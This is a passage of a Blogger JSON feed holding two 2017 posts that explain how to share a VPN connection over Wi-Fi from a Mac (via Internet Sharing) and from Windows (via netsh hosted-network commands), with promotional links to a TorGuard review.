Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo8fGAZDGN2yRx9dOdJLss_B5u7Tr0RDGilc_Ww_nXZs1E6kR-_0HOOhu4-sLFgj7D-nKHp4cPfmHfWNzyf_j3WDUnyqfoBKr1rVX1EaCam_CNgvLx8cdJpYraQSbSud9ZJffHLR33Xs\/s72-c\/ZA84Mka.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-2457902488159671151"},"published":{"$t":"2017-04-09T14:16:00.001-07:00"},"updated":{"$t":"2017-04-09T14:16:41.845-07:00"},"title":{"type":"text","$t":"How to Share VPN from Mac?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzMVtlD5ckkH0bTTFgtRMveY9pKCQzC0EYBn6wMmjZPSvRbBgYHZx1qolfXDFTetnyq4MSrcB8FBz_cYlWexg-88fsL2oznjV4DYYfJfb1CMWcCEBaxpneYd14pIkOzFc_rY1pkU4EQs\/s1600\/macfamily-productnav-imac_2x.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzMVtlD5ckkH0bTTFgtRMveY9pKCQzC0EYBn6wMmjZPSvRbBgYHZx1qolfXDFTetnyq4MSrcB8FBz_cYlWexg-88fsL2oznjV4DYYfJfb1CMWcCEBaxpneYd14pIkOzFc_rY1pkU4EQs\/s320\/macfamily-productnav-imac_2x.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; white-space: pre-wrap;\"\u003E\u003Cb\u003EHow to Share a VPN From a Mac\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA VPN can be installed onto your Mac OS X computer and then shared with other streaming devices. It is very easy to set up this system. It allows you to give more items in your area access to a VPN through a Wi-Fi signal. This can be a smart solution that is not too complicated or hard to handle and can make a world of difference.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EChoose a VPN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ETo start, you must take a look at the particular VPN that you can utilize. Check for a VPN based on its server locations, how fast it is, the customer support system it uses and even details on a smart DNS proxy. A proxy can be set up on to your router or another device if possible. Make sure you choose a good VPN that is sensible and easy to handle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMore importantly, you should see that the VPN will work in an area that you are trying to reach. This is critical if you are aiming to access certain things online or if you want to avoid censorship issues. It should not be tough for you to find a proper choice for your needs though.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EBest VPN for Mac?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you're looking to a mac compatible VPN, check out this \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\" target=\"_blank\"\u003Ereview\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; vertical-align: baseline; white-space: pre-wrap;\"\u003E of TorGuard VPN. It's one of the best mac VPNs out there since it just has the fastest speeds and security. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ECheck Sharing Features\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter you choose a VPN to work with, you can get this to start working quickly. Go to the Sharing menu on your System Preferences menu. Choose the Internet Sharing option and then share your connection from the L2TP VPN connection that you are using. Check on the Wi-Fi box as well.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis will let you secure the new Wi-Fi network that will be associated with that VPN connection. Check on the Wi-Fi hardware you have in your area beforehand so it will be organized carefully.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003EManaging the Wi-Fi\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Wi-Fi options on your Mac should be adjusted to help you get this ready and accessible. As you go to the Wi-Fi Options menu, enter in a proper network name and leave the channel at its default option. Choose the WPA2 Personal security option and then choose a password that you want to utilize. Make sure the password is something easy to recall.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter you set this up, you should be able to turn on the internet sharing option. A green light should appear on your screen next to text showing that you can share information. At this point, the new Wi-Fi connection that is directly linked to your new VPN setup should be ready for you to use.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003ECheck Any Streaming Device You Have\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck the streaming devices in the area around the computer that the VPN is operating out of. You should have access to a new Wi-Fi option on each device. This option should be the one that you just created. Enter in the password to get access to the Wi-Fi setup at this point.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: calibri; font-size: 11pt; white-space: pre-wrap;\"\u003EThe process of sharing your VPN from a Mac is very easy to handle. Make sure you get access to a VPN first so you’ll have an easy time with getting your system ready. This should be simple and easy to handle.\u003C\/span\u003E\u003Cspan id=\"docs-internal-guid-9efc2e18-5491-94fc-cbd2-fe5629b718ef\"\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/2457902488159671151\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-share-vpn-from-mac.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/2457902488159671151"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/2457902488159671151"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-share-vpn-from-mac.html","title":"How to Share VPN from Mac?"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNzMVtlD5ckkH0bTTFgtRMveY9pKCQzC0EYBn6wMmjZPSvRbBgYHZx1qolfXDFTetnyq4MSrcB8FBz_cYlWexg-88fsL2oznjV4DYYfJfb1CMWcCEBaxpneYd14pIkOzFc_rY1pkU4EQs\/s72-c\/macfamily-productnav-imac_2x.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-6754656298655870002"},"published":{"$t":"2017-04-09T14:07:00.001-07:00"},"updated":{"$t":"2017-04-09T14:08:05.307-07:00"},"title":{"type":"text","$t":"How to Share VPN from Windows?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQlfYRrzKVqWf9uocXg-nMqIyT2dFgf293QGY9gPrYE9gD1DPNzai7jG_OLqVNvN7PkaJlPS1cNQNcnP-2zTSla7xi84aGlK1_5QOR1Kv-C3q0lvXJhaI_RN3FhFaZjgn8zXxCBMrrfc\/s1600\/Windows10abstract.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQlfYRrzKVqWf9uocXg-nMqIyT2dFgf293QGY9gPrYE9gD1DPNzai7jG_OLqVNvN7PkaJlPS1cNQNcnP-2zTSla7xi84aGlK1_5QOR1Kv-C3q0lvXJhaI_RN3FhFaZjgn8zXxCBMrrfc\/s640\/Windows10abstract.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-weight: 700; white-space: pre-wrap;\"\u003ESharing a VPN From Windows Is Easy\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EA VPN can be installed onto your Windows-powered computer with ease. There are many great VPN choices for you to look for today with many options providing you with access to virtual servers from all corners of the world. These include fast servers that get you online quickly and without effort while ensuring you won’t be subjected to censorship issues or limits over what you can access online.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou can share your VPN off of a Windows computer with other streaming devices in your area. This is a simple process that can work with a Wi-Fi connection. You don’t have to secure a VPN on a router for this to work. Just take a look at how well the process for getting a VPN from Windows works.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EFind a VPN\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe first step is to make sure you get a proper VPN. Check online to see what options are available based on the locations of virtual servers you can use as well as how secure and fast they are. Check on their costs and customer service points as well. Don’t forget to see if there’s a good refund policy available in the event that your option isn’t right for you.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you want our recommendation, check out this great \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\" target=\"_blank\"\u003Ereview\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E I found on TorGuard VPN. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet the Command Prompt Ready\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter getting your VPN ready, use the Windows + S prompt to open the search bar and then type on cmd. This will bring up the Command Prompt. Right-click the prompt and choose to run it as an administrator.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou must then type in this information:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;courier new\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enetsh wlan set hostednetwork mode=allow ssid=NETWORKNAME key=PASSWORD\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou can then enter in your VPN by choosing an SSID and key. These respectively refer to the name of your network and the password you will use.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAfter you do this, you should see a message saying that a hosted network will be accessible and that the SSID of the network has been changed. The key password of the hosted network should also be changed according to the prompt.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EStart the Router\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe start your virtual router, enter in the following in your command prompt:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;courier new\u0026quot;; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Enetsh wlan start hostednetwork\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EYou should see a message when the router starts working. This will say that your hosted network has started.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EManaging Wi-Fi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EGo to the Wi-Fi icon on the bottom right part of the screen and right-click on it to reach the Network and Charging Center. You can then change your adapter settings. Right-click on the VPN that was created just now and then go to the Sharing section on the Properties menu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck on the boxes to allow the network user to link up through the connection and to let other network users control or disable that setup. Select your new link on the Home Network Connection option.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAt this point, your streaming devices in your area should work with your virtual router on your Windows computer. This is very easy to handle and should work with all the devices in your area. It simplifies how many can use a VPN in your immediate area.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/6754656298655870002\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-share-vpn-from-windows.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6754656298655870002"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default\/6754656298655870002"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/2017\/04\/how-to-share-vpn-from-windows.html","title":"How to Share VPN from Windows?"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQlfYRrzKVqWf9uocXg-nMqIyT2dFgf293QGY9gPrYE9gD1DPNzai7jG_OLqVNvN7PkaJlPS1cNQNcnP-2zTSla7xi84aGlK1_5QOR1Kv-C3q0lvXJhaI_RN3FhFaZjgn8zXxCBMrrfc\/s72-c\/Windows10abstract.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});